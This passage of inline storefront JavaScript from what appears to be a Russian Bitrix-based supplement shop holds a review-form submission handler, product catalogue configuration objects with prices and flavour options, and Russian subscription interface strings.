 </script><script> $("#review-form").on("submit", function(event){
 event.preventDefault();

 var form = $(this);
 var fields = form.prop('elements');

 if (form.get(0).checkValidity() === false) {
 form.addClass('was-validated');
 return;
 } else {
 form.removeClass('was-validated');
 }

 if (form.data('send')) return;
 form.data('send', true);

 var data = $.param({
 "review-name" : fields.namedItem("review-name").value,
 "review-lastname" : fields.namedItem("review-lastname").value,
 "review-ozenka" : fields.namedItem("review-ozenka").value,
 "review-text" : fields.namedItem("review-message").value,
 "review-product" : fields.namedItem("review-product").value,
 "ajax_form": "review-form"
 });
 $.post(form.prop("action"), data, function(response){
 if (response.result)
 $('<div class="alert alert-success alert-dismissible text-center" role="alert">' +
 '<button type="button" class="close" data-dismiss="alert" aria-label="Close"><span aria-hidden="true">&times;</span></button>' +
 response.message +
 '</div>').insertBefore(form);
 else
 $('<div class="alert alert-warning alert-dismissible text-center" role="alert">' +
 '<button type="button" class="close" data-dismiss="alert" aria-label="Close"><span aria-hidden="true">&times;</span></button>' +
 response.message +
 '</div>').insertBefore(form);
 form.find('input, textarea').not('[name="review-product"]').val('');
 form.find('.review-ozenka').trigger('click');
 setTimeout(function(){
 form.siblings('.alert').alert('close');
 form.data('send', false);
 }, 5000);
 }, "json");
 });

 $('#review-form .review-ozenka').on('click', function(event){
 var witdh_1_ozenka = $(this).width() / 5;
 var offsetX = event.offsetX || 0;

 var ozenka_value_raw = offsetX / witdh_1_ozenka;
 var ozenka_value = Math.floor(ozenka_value_raw);
 ozenka_value = (ozenka_value_raw - ozenka_value > 0.5) ? ozenka_value + 1 : ozenka_value;

 $(this).siblings('[name="review-ozenka"]').val(ozenka_value);
 $(this).children().first().width(witdh_1_ozenka * ozenka_value);
 });</script><script> var obbx_3966226736_74236_362ce596257894d11ab5c1d73d13c755 = new JCCatalogItem({'PRODUCT_TYPE':'1','SHOW_QUANTITY':false,'SHOW_ADD_BASKET_BTN':false,'SHOW_BUY_BTN':true,'SHOW_ABSENT':true,'SHOW_OLD_PRICE':true,'ADD_TO_BASKET_ACTION':'ADD','SHOW_CLOSE_POPUP':true,'SHOW_DISCOUNT_PERCENT':true,'DISPLAY_COMPARE':false,'BIG_DATA':false,'TEMPLATE_THEME':'blue','VIEW_MODE':'CARD','USE_SUBSCRIBE':true,'PRODUCT':{'ID':'74236','NAME':' Nature Foods Yohimbe extract 100mg 60 caps','DETAIL_PAGE_URL':'/catalog/spetsialnye-preparaty/nature-foods-yohimbe-extract-100mg-60-caps/','PICT':{'ID':'66378','SRC':'/upload/dev2fun.imagecompress/webp/iblock/0f1/0f1b486e4593be82c071b06f1460bb9c.webp','WIDTH':'664','HEIGHT':'584'},'CAN_BUY':true,'CHECK_QUANTITY':true,'MAX_QUANTITY':'1','STEP_QUANTITY':'1','QUANTITY_FLOAT':true,'ITEM_PRICE_MODE':'S','ITEM_PRICES':[{'UNROUND_BASE_PRICE':'1190','UNROUND_PRICE':'1190','BASE_PRICE':'1190','PRICE':'1190','ID':'679012','PRICE_TYPE_ID':'10','CURRENCY':'RUB','DISCOUNT':'0','PERCENT':'0','QUANTITY_FROM':'','QUANTITY_TO':'','QUANTITY_HASH':'ZERO-INF','MEASURE_RATIO_ID':'','PRINT_BASE_PRICE':'1 190 ₽','RATIO_BASE_PRICE':'1190','PRINT_RATIO_BASE_PRICE':'1 190 ₽','PRINT_PRICE':'1 190 ₽','RATIO_PRICE':'1190','PRINT_RATIO_PRICE':'1 190 ₽','PRINT_DISCOUNT':'0 ₽','RATIO_DISCOUNT':'0','PRINT_RATIO_DISCOUNT':'0 ₽','MIN_QUANTITY':'1'}],'ITEM_PRICE_SELECTED':'0','ITEM_QUANTITY_RANGES':{'ZERO-INF':{'HASH':'ZERO-INF','QUANTITY_FROM':'','QUANTITY_TO':'','SORT_FROM':'0','SORT_TO':'INF'}},'ITEM_QUANTITY_RANGE_SELECTED':'ZERO-INF','ITEM_MEASURE_RATIOS':{'5610':{'ID':'5610','RATIO':'1','IS_DEFAULT':'Y','PRODUCT_ID':'74236'}},'ITEM_MEASURE_RATIO_SELECTED':'5610','MORE_PHOTO':'','MORE_PHOTO_COUNT':''},'BASKET':{'ADD_PROPS':true,'QUANTITY':'quantity','PROPS':'prop','EMPTY_PROPS':true,'BASKET_URL':'/personal/cart/','ADD_URL_TEMPLATE':'/catalog/aminokisloty/2sn-gaba-500mg-120caps/?action=ADD2BASKET&id=#ID#','BUY_URL_TEMPLATE':'/catalog/aminokisloty/2sn-gaba-500mg-120caps/?action=BUY&id=#ID#'},'VISUAL':{'ID':'bx_3966226736_74236_362ce596257894d11ab5c1d73d13c755','PICT_ID':'bx_3966226736_74236_362ce596257894d11ab5c1d73d13c755_secondpict','PICT_SLIDER_ID':'bx_3966226736_74236_362ce596257894d11ab5c1d73d13c755_pict_slider','QUANTITY_ID':'bx_3966226736_74236_362ce596257894d11ab5c1d73d13c755_quantity','QUANTITY_UP_ID':'bx_3966226736_74236_362ce596257894d11ab5c1d73d13c755_quant_up','QUANTITY_DOWN_ID':'bx_3966226736_74236_362ce596257894d11ab5c1d73d13c755_quant_down','PRICE_ID':'bx_3966226736_74236_362ce596257894d11ab5c1d73d13c755_price','PRICE_OLD_ID':'bx_3966226736_74236_362ce596257894d11ab5c1d73d13c755_price_old','PRICE_TOTAL_ID':'bx_3966226736_74236_362ce596257894d11ab5c1d73d13c755_price_total','BUY_ID':'bx_3966226736_74236_362ce596257894d11ab5c1d73d13c755_buy_link','BASKET_PROP_DIV':'bx_3966226736_74236_362ce596257894d11ab5c1d73d13c755_basket_prop','BASKET_ACTIONS_ID':'bx_3966226736_74236_362ce596257894d11ab5c1d73d13c755_basket_actions','NOT_AVAILABLE_MESS':'bx_3966226736_74236_362ce596257894d11ab5c1d73d13c755_not_avail','COMPARE_LINK_ID':'bx_3966226736_74236_362ce596257894d11ab5c1d73d13c755_compare_link','SUBSCRIBE_ID':'bx_3966226736_74236_362ce596257894d11ab5c1d73d13c755_subscribe'},'PRODUCT_DISPLAY_MODE':'Y','USE_ENHANCED_ECOMMERCE':'N','DATA_LAYER_NAME':'dataLayer','BRAND_PROPERTY':''});
 </script><script> var obbx_3966226736_72155_c80764dfaf26ca80162484593ec7c29b = new JCCatalogItem({'PRODUCT_TYPE':'1','SHOW_QUANTITY':false,'SHOW_ADD_BASKET_BTN':false,'SHOW_BUY_BTN':true,'SHOW_ABSENT':true,'SHOW_OLD_PRICE':true,'ADD_TO_BASKET_ACTION':'ADD','SHOW_CLOSE_POPUP':true,'SHOW_DISCOUNT_PERCENT':true,'DISPLAY_COMPARE':false,'BIG_DATA':false,'TEMPLATE_THEME':'blue','VIEW_MODE':'CARD','USE_SUBSCRIBE':true,'PRODUCT':{'ID':'72155','NAME':'Цитруллин 2SN Citrulline 100 caps','DETAIL_PAGE_URL':'/catalog/aminokisloty/2sn-citrulline-100-caps/','PICT':{'ID':'62665','SRC':'/upload/dev2fun.imagecompress/webp/iblock/e2b/e2b7e3ef569482843a8e19ca2fb014b9.webp','WIDTH':'419','HEIGHT':'590'},'CAN_BUY':true,'CHECK_QUANTITY':true,'MAX_QUANTITY':'3','STEP_QUANTITY':'1','QUANTITY_FLOAT':true,'ITEM_PRICE_MODE':'S','ITEM_PRICES':[{'UNROUND_BASE_PRICE':'890','UNROUND_PRICE':'890','BASE_PRICE':'890','PRICE':'890','ID':'665373','PRICE_TYPE_ID':'10','CURRENCY':'RUB','DISCOUNT':'0','PERCENT':'0','QUANTITY_FROM':'','QUANTITY_TO':'','QUANTITY_HASH':'ZERO-INF','MEASURE_RATIO_ID':'','PRINT_BASE_PRICE':'890 ₽','RATIO_BASE_PRICE':'890','PRINT_RATIO_BASE_PRICE':'890 ₽','PRINT_PRICE':'890 ₽','RATIO_PRICE':'890','PRINT_RATIO_PRICE':'890 ₽','PRINT_DISCOUNT':'0 ₽','RATIO_DISCOUNT':'0','PRINT_RATIO_DISCOUNT':'0 ₽','MIN_QUANTITY':'1'}],'ITEM_PRICE_SELECTED':'0','ITEM_QUANTITY_RANGES':{'ZERO-INF':{'HASH':'ZERO-INF','QUANTITY_FROM':'','QUANTITY_TO':'','SORT_FROM':'0','SORT_TO':'INF'}},'ITEM_QUANTITY_RANGE_SELECTED':'ZERO-INF','ITEM_MEASURE_RATIOS':{'5442':{'ID':'5442','RATIO':'1','IS_DEFAULT':'Y','PRODUCT_ID':'72155'}},'ITEM_MEASURE_RATIO_SELECTED':'5442','MORE_PHOTO':'','MORE_PHOTO_COUNT':''},'BASKET':{'ADD_PROPS':true,'QUANTITY':'quantity','PROPS':'prop','EMPTY_PROPS':true,'BASKET_URL':'/personal/cart/','ADD_URL_TEMPLATE':'/catalog/aminokisloty/2sn-gaba-500mg-120caps/?action=ADD2BASKET&id=#ID#','BUY_URL_TEMPLATE':'/catalog/aminokisloty/2sn-gaba-500mg-120caps/?action=BUY&id=#ID#'},'VISUAL':{'ID':'bx_3966226736_72155_c80764dfaf26ca80162484593ec7c29b','PICT_ID':'bx_3966226736_72155_c80764dfaf26ca80162484593ec7c29b_secondpict','PICT_SLIDER_ID':'bx_3966226736_72155_c80764dfaf26ca80162484593ec7c29b_pict_slider','QUANTITY_ID':'bx_3966226736_72155_c80764dfaf26ca80162484593ec7c29b_quantity','QUANTITY_UP_ID':'bx_3966226736_72155_c80764dfaf26ca80162484593ec7c29b_quant_up','QUANTITY_DOWN_ID':'bx_3966226736_72155_c80764dfaf26ca80162484593ec7c29b_quant_down','PRICE_ID':'bx_3966226736_72155_c80764dfaf26ca80162484593ec7c29b_price','PRICE_OLD_ID':'bx_3966226736_72155_c80764dfaf26ca80162484593ec7c29b_price_old','PRICE_TOTAL_ID':'bx_3966226736_72155_c80764dfaf26ca80162484593ec7c29b_price_total','BUY_ID':'bx_3966226736_72155_c80764dfaf26ca80162484593ec7c29b_buy_link','BASKET_PROP_DIV':'bx_3966226736_72155_c80764dfaf26ca80162484593ec7c29b_basket_prop','BASKET_ACTIONS_ID':'bx_3966226736_72155_c80764dfaf26ca80162484593ec7c29b_basket_actions','NOT_AVAILABLE_MESS':'bx_3966226736_72155_c80764dfaf26ca80162484593ec7c29b_not_avail','COMPARE_LINK_ID':'bx_3966226736_72155_c80764dfaf26ca80162484593ec7c29b_compare_link','SUBSCRIBE_ID':'bx_3966226736_72155_c80764dfaf26ca80162484593ec7c29b_subscribe'},'PRODUCT_DISPLAY_MODE':'Y','USE_ENHANCED_ECOMMERCE':'N','DATA_LAYER_NAME':'dataLayer','BRAND_PROPERTY':''});
 </script><script> var obbx_3966226736_80206_d0fb066f64e2309c4b241a491f76c62e = new JCCatalogItem({'PRODUCT_TYPE':'1','SHOW_QUANTITY':false,'SHOW_ADD_BASKET_BTN':false,'SHOW_BUY_BTN':true,'SHOW_ABSENT':true,'SHOW_OLD_PRICE':true,'ADD_TO_BASKET_ACTION':'ADD','SHOW_CLOSE_POPUP':true,'SHOW_DISCOUNT_PERCENT':true,'DISPLAY_COMPARE':false,'BIG_DATA':false,'TEMPLATE_THEME':'blue','VIEW_MODE':'CARD','USE_SUBSCRIBE':true,'PRODUCT':{'ID':'80206','NAME':' Nature Foods Biotin 5000mcg 60 caps','DETAIL_PAGE_URL':'/catalog/spetsialnye-preparaty/nature-foods-biotin-5000mcg-60-caps/','PICT':{'ID':'70170','SRC':'/upload/dev2fun.imagecompress/webp/iblock/a5b/f58cu9n260yeg2b21camrhy4ger8pbtb.webp','WIDTH':'512','HEIGHT':'459'},'CAN_BUY':true,'CHECK_QUANTITY':true,'MAX_QUANTITY':'1','STEP_QUANTITY':'1','QUANTITY_FLOAT':true,'ITEM_PRICE_MODE':'S','ITEM_PRICES':[{'UNROUND_BASE_PRICE':'1090','UNROUND_PRICE':'1090','BASE_PRICE':'1090','PRICE':'1090','ID':'693087','PRICE_TYPE_ID':'10','CURRENCY':'RUB','DISCOUNT':'0','PERCENT':'0','QUANTITY_FROM':'','QUANTITY_TO':'','QUANTITY_HASH':'ZERO-INF','MEASURE_RATIO_ID':'','PRINT_BASE_PRICE':'1 090 ₽','RATIO_BASE_PRICE':'1090','PRINT_RATIO_BASE_PRICE':'1 090 ₽','PRINT_PRICE':'1 090 ₽','RATIO_PRICE':'1090','PRINT_RATIO_PRICE':'1 090 ₽','PRINT_DISCOUNT':'0 ₽','RATIO_DISCOUNT':'0','PRINT_RATIO_DISCOUNT':'0 ₽','MIN_QUANTITY':'1'}],'ITEM_PRICE_SELECTED':'0','ITEM_QUANTITY_RANGES':{'ZERO-INF':{'HASH':'ZERO-INF','QUANTITY_FROM':'','QUANTITY_TO':'','SORT_FROM':'0','SORT_TO':'INF'}},'ITEM_QUANTITY_RANGE_SELECTED':'ZERO-INF','ITEM_MEASURE_RATIOS':{'5840':{'ID':'5840','RATIO':'1','IS_DEFAULT':'Y','PRODUCT_ID':'80206'}},'ITEM_MEASURE_RATIO_SELECTED':'5840','MORE_PHOTO':'','MORE_PHOTO_COUNT':''},'BASKET':{'ADD_PROPS':true,'QUANTITY':'quantity','PROPS':'prop','EMPTY_PROPS':true,'BASKET_URL':'/personal/cart/','ADD_URL_TEMPLATE':'/catalog/aminokisloty/2sn-gaba-500mg-120caps/?action=ADD2BASKET&id=#ID#','BUY_URL_TEMPLATE':'/catalog/aminokisloty/2sn-gaba-500mg-120caps/?action=BUY&id=#ID#'},'VISUAL':{'ID':'bx_3966226736_80206_d0fb066f64e2309c4b241a491f76c62e','PICT_ID':'bx_3966226736_80206_d0fb066f64e2309c4b241a491f76c62e_secondpict','PICT_SLIDER_ID':'bx_3966226736_80206_d0fb066f64e2309c4b241a491f76c62e_pict_slider','QUANTITY_ID':'bx_3966226736_80206_d0fb066f64e2309c4b241a491f76c62e_quantity','QUANTITY_UP_ID':'bx_3966226736_80206_d0fb066f64e2309c4b241a491f76c62e_quant_up','QUANTITY_DOWN_ID':'bx_3966226736_80206_d0fb066f64e2309c4b241a491f76c62e_quant_down','PRICE_ID':'bx_3966226736_80206_d0fb066f64e2309c4b241a491f76c62e_price','PRICE_OLD_ID':'bx_3966226736_80206_d0fb066f64e2309c4b241a491f76c62e_price_old','PRICE_TOTAL_ID':'bx_3966226736_80206_d0fb066f64e2309c4b241a491f76c62e_price_total','BUY_ID':'bx_3966226736_80206_d0fb066f64e2309c4b241a491f76c62e_buy_link','BASKET_PROP_DIV':'bx_3966226736_80206_d0fb066f64e2309c4b241a491f76c62e_basket_prop','BASKET_ACTIONS_ID':'bx_3966226736_80206_d0fb066f64e2309c4b241a491f76c62e_basket_actions','NOT_AVAILABLE_MESS':'bx_3966226736_80206_d0fb066f64e2309c4b241a491f76c62e_not_avail','COMPARE_LINK_ID':'bx_3966226736_80206_d0fb066f64e2309c4b241a491f76c62e_compare_link','SUBSCRIBE_ID':'bx_3966226736_80206_d0fb066f64e2309c4b241a491f76c62e_subscribe'},'PRODUCT_DISPLAY_MODE':'Y','USE_ENHANCED_ECOMMERCE':'N','DATA_LAYER_NAME':'dataLayer','BRAND_PROPERTY':''});
 </script><script type="text/javascript"> BX.message({
 CPST_SUBSCRIBE_POPUP_TITLE: 'Подписка на товар',
 CPST_SUBSCRIBE_BUTTON_NAME: 'Заказать',
 CPST_SUBSCRIBE_BUTTON_CLOSE: 'Закрыть',
 CPST_SUBSCRIBE_MANY_CONTACT_NOTIFY: 'Выберите способ уведомления:',
 CPST_SUBSCRIBE_LABLE_CONTACT_INPUT: 'Укажите Ваш #CONTACT#: ',
 CPST_SUBSCRIBE_VALIDATE_UNKNOW_ERROR: 'Ошибка валидации',
 CPST_SUBSCRIBE_VALIDATE_ERROR_EMPTY_FIELD: 'Не заполнено поле \"#FIELD#\"',
 CPST_SUBSCRIBE_VALIDATE_ERROR: 'Вы не выбрали способ уведомления',
 CPST_SUBSCRIBE_CAPTCHA_TITLE: 'Введите слово на картинке',
 CPST_STATUS_SUCCESS: 'Успешно',
 CPST_STATUS_ERROR: 'Произошла ошибка',
 CPST_ENTER_WORD_PICTURE: 'Введите слово на картинке',
 CPST_TITLE_ALREADY_SUBSCRIBED: 'Уже подписаны',
 CPST_POPUP_SUBSCRIBED_TITLE: 'Вы подписаны',
 CPST_POPUP_SUBSCRIBED_TEXT: 'Список товаров на которые вы подписаны можно увидеть по ссылке #URL#'
 });

 var obbx_2253176769_71349 = new JCCatalogProductSubscribe({'buttonId':'bx_3966226736_71349_8e8f6cea7f5e44ced2966cbefca3ecfa_subscribe','jsObject':'obbx_2253176769_71349','alreadySubscribed':false,'listIdAlreadySubscribed':[],'productId':'71349','buttonClass':'btn btn-primary btn-md','urlListSubscriptions':'/','landingId':'0'});
 </script><script type="text/javascript"> BX.ready(BX.defer(function(){
 if (!!window.obbx_2253176769_71349)
 {
 window.obbx_2253176769_71349.setIdAlreadySubscribed([]);
 }
 }));</script><script> var obbx_3966226736_71349_8e8f6cea7f5e44ced2966cbefca3ecfa = new JCCatalogItem({'PRODUCT_TYPE':'3','SHOW_QUANTITY':false,'SHOW_ADD_BASKET_BTN':false,'SHOW_BUY_BTN':true,'SHOW_ABSENT':true,'SHOW_SKU_PROPS':false,'SECOND_PICT':true,'SHOW_OLD_PRICE':true,'SHOW_MAX_QUANTITY':'Y','RELATIVE_QUANTITY_FACTOR':'5','SHOW_DISCOUNT_PERCENT':true,'ADD_TO_BASKET_ACTION':'ADD','SHOW_CLOSE_POPUP':true,'DISPLAY_COMPARE':false,'BIG_DATA':false,'TEMPLATE_THEME':'blue','VIEW_MODE':'CARD','USE_SUBSCRIBE':true,'DEFAULT_PICTURE':{'PICTURE':{'ID':'61077','SRC':'/upload/dev2fun.imagecompress/webp/iblock/139/139959fdd8d7c7a3270d85f0a5483564.webp','WIDTH':'400','HEIGHT':'400'},'PICTURE_SECOND':{'ID':'61078','SRC':'/upload/dev2fun.imagecompress/webp/iblock/ca3/ca376a135a99dba3b73fa4a635a3169e.webp','WIDTH':'400','HEIGHT':'400'}},'VISUAL':{'ID':'bx_3966226736_71349_8e8f6cea7f5e44ced2966cbefca3ecfa','PICT_ID':'bx_3966226736_71349_8e8f6cea7f5e44ced2966cbefca3ecfa_pict','SECOND_PICT_ID':'bx_3966226736_71349_8e8f6cea7f5e44ced2966cbefca3ecfa_secondpict','PICT_SLIDER_ID':'bx_3966226736_71349_8e8f6cea7f5e44ced2966cbefca3ecfa_pict_slider','QUANTITY_ID':'bx_3966226736_71349_8e8f6cea7f5e44ced2966cbefca3ecfa_quantity','QUANTITY_UP_ID':'bx_3966226736_71349_8e8f6cea7f5e44ced2966cbefca3ecfa_quant_up','QUANTITY_DOWN_ID':'bx_3966226736_71349_8e8f6cea7f5e44ced2966cbefca3ecfa_quant_down','QUANTITY_MEASURE':'bx_3966226736_71349_8e8f6cea7f5e44ced2966cbefca3ecfa_quant_measure','QUANTITY_LIMIT':'bx_3966226736_71349_8e8f6cea7f5e44ced2966cbefca3ecfa_quant_limit','PRICE_ID':'bx_3966226736_71349_8e8f6cea7f5e44ced2966cbefca3ecfa_price','PRICE_OLD_ID':'bx_3966226736_71349_8e8f6cea7f5e44ced2966cbefca3ecfa_price_old','PRICE_TOTAL_ID':'bx_3966226736_71349_8e8f6cea7f5e44ced2966cbefca3ecfa_price_total','TREE_ID':'bx_3966226736_71349_8e8f6cea7f5e44ced2966cbefca3ecfa_sku_tree','TREE_ITEM_ID':'bx_3966226736_71349_8e8f6cea7f5e44ced2966cbefca3ecfa_prop_','BUY_ID':'bx_3966226736_71349_8e8f6cea7f5e44ced2966cbefca3ecfa_buy_link','DSC_PERC':'bx_3966226736_71349_8e8f6cea7f5e44ced2966cbefca3ecfa_dsc_perc','SECOND_DSC_PERC':'bx_3966226736_71349_8e8f6cea7f5e44ced2966cbefca3ecfa_second_dsc_perc','DISPLAY_PROP_DIV':'bx_3966226736_71349_8e8f6cea7f5e44ced2966cbefca3ecfa_sku_prop','BASKET_ACTIONS_ID':'bx_3966226736_71349_8e8f6cea7f5e44ced2966cbefca3ecfa_basket_actions','NOT_AVAILABLE_MESS':'bx_3966226736_71349_8e8f6cea7f5e44ced2966cbefca3ecfa_not_avail','COMPARE_LINK_ID':'bx_3966226736_71349_8e8f6cea7f5e44ced2966cbefca3ecfa_compare_link','SUBSCRIBE_ID':'bx_3966226736_71349_8e8f6cea7f5e44ced2966cbefca3ecfa_subscribe'},'BASKET':{'QUANTITY':'quantity','PROPS':'prop','SKU_PROPS':'YToxOntpOjA7czo0OiJWS1VTIjt9','BASKET_URL':'/personal/cart/','ADD_URL_TEMPLATE':'/catalog/aminokisloty/2sn-gaba-500mg-120caps/?action=ADD2BASKET&id=#ID#','BUY_URL_TEMPLATE':'/catalog/aminokisloty/2sn-gaba-500mg-120caps/?action=BUY&id=#ID#'},'PRODUCT':{'ID':'71349','NAME':'Для суставов и связок Scitec Collagen Express 475g','DETAIL_PAGE_URL':'/catalog/sustavy-i-svyazki/scitec-collagen-express-475g/','MORE_PHOTO':'','MORE_PHOTO_COUNT':''},'OFFERS':[{'ID':'71352','NAME':'','TREE':{'PROP_98':'1829'},'DISPLAY_PROPERTIES':false,'PRICE':'0','BASIS_PRICE':'0','ITEM_PRICE_MODE':'S','ITEM_PRICES':[{'UNROUND_BASE_PRICE':'4490','UNROUND_PRICE':'4490','BASE_PRICE':'4490','PRICE':'4490','ID':'657861','PRICE_TYPE_ID':'10','CURRENCY':'RUB','DISCOUNT':'0','PERCENT':'0','QUANTITY_FROM':'','QUANTITY_TO':'','QUANTITY_HASH':'ZERO-INF','MEASURE_RATIO_ID':'','PRINT_BASE_PRICE':'4 490 ₽','RATIO_BASE_PRICE':'4490','PRINT_RATIO_BASE_PRICE':'4 490 ₽','PRINT_PRICE':'4 490 ₽','RATIO_PRICE':'4490','PRINT_RATIO_PRICE':'4 490 ₽','PRINT_DISCOUNT':'0 ₽','RATIO_DISCOUNT':'0','PRINT_RATIO_DISCOUNT':'0 ₽','MIN_QUANTITY':'1'}],'ITEM_PRICE_SELECTED':'0','ITEM_QUANTITY_RANGES':{'ZERO-INF':{'HASH':'ZERO-INF','QUANTITY_FROM':'','QUANTITY_TO':'','SORT_FROM':'0','SORT_TO':'INF'}},'ITEM_QUANTITY_RANGE_SELECTED':'ZERO-INF','ITEM_MEASURE_RATIOS':{'10691':{'ID':'10691','RATIO':'1','IS_DEFAULT':'Y','PRODUCT_ID':'71352'}},'ITEM_MEASURE_RATIO_SELECTED':'10691','SECOND_PICT':true,'OWNER_PICT':true,'PREVIEW_PICTURE':false,'PREVIEW_PICTURE_SECOND':false,'CHECK_QUANTITY':true,'MAX_QUANTITY':'1','STEP_QUANTITY':'1','QUANTITY_FLOAT':true,'MEASURE':'шт','CAN_BUY':true,'CATALOG_SUBSCRIBE':'Y'},{'ID':'71351','NAME':'','TREE':{'PROP_98':'208'},'DISPLAY_PROPERTIES':false,'PRICE':'0','BASIS_PRICE':'0','ITEM_PRICE_MODE':'S','ITEM_PRICES':[{'UNROUND_BASE_PRICE':'4490','UNROUND_PRICE':'4490','BASE_PRICE':'4490','PRICE':'4490','ID':'657842','PRICE_TYPE_ID':'10','CURRENCY':'RUB','DISCOUNT':'0','PERCENT':'0','QUANTITY_FROM':'','QUANTITY_TO':'','QUANTITY_HASH':'ZERO-INF','MEASURE_RATIO_ID':'','PRINT_BASE_PRICE':'4 490 ₽','RATIO_BASE_PRICE':'4490','PRINT_RATIO_BASE_PRICE':'4 490 ₽','PRINT_PRICE':'4 490 ₽','RATIO_PRICE':'4490','PRINT_RATIO_PRICE':'4 490 ₽','PRINT_DISCOUNT':'0 ₽','RATIO_DISCOUNT':'0','PRINT_RATIO_DISCOUNT':'0 ₽','MIN_QUANTITY':'1'}],'ITEM_PRICE_SELECTED':'0','ITEM_QUANTITY_RANGES':{'ZERO-INF':{'HASH':'ZERO-INF','QUANTITY_FROM':'','QUANTITY_TO':'','SORT_FROM':'0','SORT_TO':'INF'}},'ITEM_QUANTITY_RANGE_SELECTED':'ZERO-INF','ITEM_MEASURE_RATIOS':{'10690':{'ID':'10690','RATIO':'1','IS_DEFAULT':'Y','PRODUCT_ID':'71351'}},'ITEM_MEASURE_RATIO_SELECTED':'10690','SECOND_PICT':true,'OWNER_PICT':true,'PREVIEW_PICTURE':false,'PREVIEW_PICTURE_SECOND':false,'CHECK_QUANTITY':true,'MAX_QUANTITY':'1','STEP_QUANTITY':'1','QUANTITY_FLOAT':true,'MEASURE':'шт','CAN_BUY':true,'CATALOG_SUBSCRIBE':'Y'},{'ID':'71350','NAME':'','TREE':{'PROP_98':'241'},'DISPLAY_PROPERTIES':false,'PRICE':'0','BASIS_PRICE':'0','ITEM_PRICE_MODE':'S','ITEM_PRICES':[{'UNROUND_BASE_PRICE':'4490','UNROUND_PRICE':'4490','BASE_PRICE':'4490','PRICE':'4490','ID':'657813','PRICE_TYPE_ID':'10','CURRENCY':'RUB','DISCOUNT':'0','PERCENT':'0','QUANTITY_FROM':'','QUANTITY_TO':'','QUANTITY_HASH':'ZERO-INF','MEASURE_RATIO_ID':'','PRINT_BASE_PRICE':'4 490 ₽','RATIO_BASE_PRICE':'4490','PRINT_RATIO_BASE_PRICE':'4 490 ₽','PRINT_PRICE':'4 490 ₽','RATIO_PRICE':'4490','PRINT_RATIO_PRICE':'4 490 ₽','PRINT_DISCOUNT':'0 ₽','RATIO_DISCOUNT':'0','PRINT_RATIO_DISCOUNT':'0 ₽','MIN_QUANTITY':'1'}],'ITEM_PRICE_SELECTED':'0','ITEM_QUANTITY_RANGES':{'ZERO-INF':{'HASH':'ZERO-INF','QUANTITY_FROM':'','QUANTITY_TO':'','SORT_FROM':'0','SORT_TO':'INF'}},'ITEM_QUANTITY_RANGE_SELECTED':'ZERO-INF','ITEM_MEASURE_RATIOS':{'10689':{'ID':'10689','RATIO':'1','IS_DEFAULT':'Y','PRODUCT_ID':'71350'}},'ITEM_MEASURE_RATIO_SELECTED':'10689','SECOND_PICT':true,'OWNER_PICT':true,'PREVIEW_PICTURE':false,'PREVIEW_PICTURE_SECOND':false,'CHECK_QUANTITY':true,'MAX_QUANTITY':'1','STEP_QUANTITY':'1','QUANTITY_FLOAT':true,'MEASURE':'шт','CAN_BUY':true,'CATALOG_SUBSCRIBE':'Y'}],'OFFER_SELECTED':'0','TREE_PROPS':[{'ID':'98','SHOW_MODE':'TEXT','VALUES':{'1831':{'ID':'1831','NAME':'Bisquit-Pear','SORT':'500','PICT':false},'274':{'ID':'274','NAME':'Chocolate','SORT':'500','PICT':false},'241':{'ID':'241','NAME':'Fruit Punch','SORT':'500','PICT':false},'1953':{'ID':'1953','NAME':'Hazelnut-Walnut','SORT':'500','PICT':false},'1934':{'ID':'1934','NAME':'Lemon Orange','SORT':'500','PICT':false},'208':{'ID':'208','NAME':'Pineapple','SORT':'500','PICT':false},'1832':{'ID':'1832','NAME':'Pomegranate Exotic','SORT':'500','PICT':false},'1829':{'ID':'1829','NAME':'Pomegranate Grapefruit','SORT':'500','PICT':false},'276':{'ID':'276','NAME':'Vanilla','SORT':'500','PICT':false},'1935':{'ID':'1935','NAME':'Watermelon Hibiscus','SORT':'500','PICT':false},'78':{'ID':'78','NAME':'Апельсин','SORT':'500','PICT':false},'126':{'ID':'126','NAME':'Банан','SORT':'500','PICT':false},'38':{'ID':'38','NAME':'Ваниль','SORT':'500','PICT':false},'1938':{'ID':'1938','NAME':'Ваниль бэрри','SORT':'500','PICT':false},'87':{'ID':'87','NAME':'Вишня','SORT':'500','PICT':false},'213':{'ID':'213','NAME':'Груша','SORT':'500','PICT':false},'127':{'ID':'127','NAME':'Дыня','SORT':'500','PICT':false},'83':{'ID':'83','NAME':'Клубника','SORT':'500','PICT':false},'1911':{'ID':'1911','NAME':'Клубника белый шоколад','SORT':'500','PICT':false},'98':{'ID':'98','NAME':'Кокос','SORT':'500','PICT':false},'80':{'ID':'80','NAME':'Кола','SORT':'500','PICT':false},'362':{'ID':'362','NAME':'Кола-лайм','SORT':'500','PICT':false},'335':{'ID':'335','NAME':'Красный апельсин','SORT':'500','PICT':false},'85':{'ID':'85','NAME':'Малина','SORT':'500','PICT':false},'161':{'ID':'161','NAME':'Манго','SORT':'500','PICT':false},'225':{'ID':'225','NAME':'Печенье крем','SORT':'500','PICT':false},'189':{'ID':'189','NAME':'Розовый лимонад','SORT':'500','PICT':false},'1207':{'ID':'1207','NAME':'Соленая Карамель','SORT':'500','PICT':false},'457':{'ID':'457','NAME':'Тоффи','SORT':'500','PICT':false},'650':{'ID':'650','NAME':'Фисташка','SORT':'500','PICT':false},'37':{'ID':'37','NAME':'Шоколад','SORT':'500','PICT':false},'129':{'ID':'129','NAME':'Шоколад-орех','SORT':'500','PICT':false},'79':{'ID':'79','NAME':'Яблоко','SORT':'500','PICT':false},'1684':{'ID':'1684','NAME':'Ягодная Ваниль','SORT':'500','PICT':false},'0':{'ID':'0','SORT':'9223372036854775807','NA':true,'NAME':'-','PICT':false}},'VALUES_COUNT':'35'}],'PRODUCT_DISPLAY_MODE':'Y','USE_ENHANCED_ECOMMERCE':'N','DATA_LAYER_NAME':'dataLayer','BRAND_PROPERTY':''});
 </script><script type="text/javascript"> BX.message({
 CPST_SUBSCRIBE_POPUP_TITLE: 'Подписка на товар',
 CPST_SUBSCRIBE_BUTTON_NAME: 'Заказать',
 CPST_SUBSCRIBE_BUTTON_CLOSE: 'Закрыть',
 CPST_SUBSCRIBE_MANY_CONTACT_NOTIFY: 'Выберите способ уведомления:',
 CPST_SUBSCRIBE_LABLE_CONTACT_INPUT: 'Укажите Ваш #CONTACT#: ',
 CPST_SUBSCRIBE_VALIDATE_UNKNOW_ERROR: 'Ошибка валидации',
 CPST_SUBSCRIBE_VALIDATE_ERROR_EMPTY_FIELD: 'Не заполнено поле \"#FIELD#\"',
